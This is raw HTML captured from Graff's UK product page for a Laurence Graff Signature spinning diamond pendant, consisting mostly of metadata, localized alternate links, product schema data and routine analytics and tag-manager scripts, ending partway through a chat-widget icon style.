

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html
body_size: 35187
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'GBP',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016',
        'sessionFirstVisitTime': '1.768933827501E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Laurence Graff Signature Spinning Diamond Pendant, white gold - Graff
</title>
<meta name="description"
    content="Discover the Laurence Graff Signature Spinning Diamond Pendant from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/__SYSTEM__Page-Render?cid=Laurence-Graff-Signature-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGP703ALL_RGP703ALL%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GB%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22gZb8tgb5ap99GrP2bdTEJxZ3MbLvhcNI0l3uO8rFcO7UIaiyUZzuiHBruhemAmLNGGz0K7RTglXJ7eQsNCZyhefK5oQNgGRtzUr1j3lbjlaIrNmulM-BGLBQXRFF8fJ-k-CarW7QeAGJ4f4U_sTkWUpa8ACbk_FR75I8yR5ww93Mnjis5Wg%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP703ALL_RGP703ALL%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Laurence%20Graff%20Signature%20Spinning%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%20and%20rose%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP703ALL_RGP703ALL%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP703ALL_RGP703ALL%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2de4c280%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP703ALL_RGP703_GP28856_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw71427210%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP703ALL_RGP703_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwda3105ac%2fsfcc-graff-staging%2fU%2fp%2fd%2fa%2ft%2fUpdate_RGP703_GP50696_model_0138_copy%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwee15e1fb%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP703ALL_RGP703_GP28856_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22GBP%5c%22%2c%5c%22lowprice%5c%22%3a%5c%227400%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%227450%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP703ALL_RGP703ALL%22%7d%7d&amp;vf=26bf085268e263ee732ea9c4313b9bd7&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-triple-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP703ALL.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"GBP","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314196/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_GB';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Laurence Graff Signature Spinning Diamond Pendant","description":"white gold and rose gold","mpn":"RGP703ALL_RGP703ALL","sku":"RGP703ALL_RGP703ALL","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71427210/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3105ac/sfcc-graff-staging/U/p/d/a/t/Update_RGP703_GP50696_model_0138_copy.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee15e1fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"GBP","lowprice":"7400.00","highprice":"7450.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 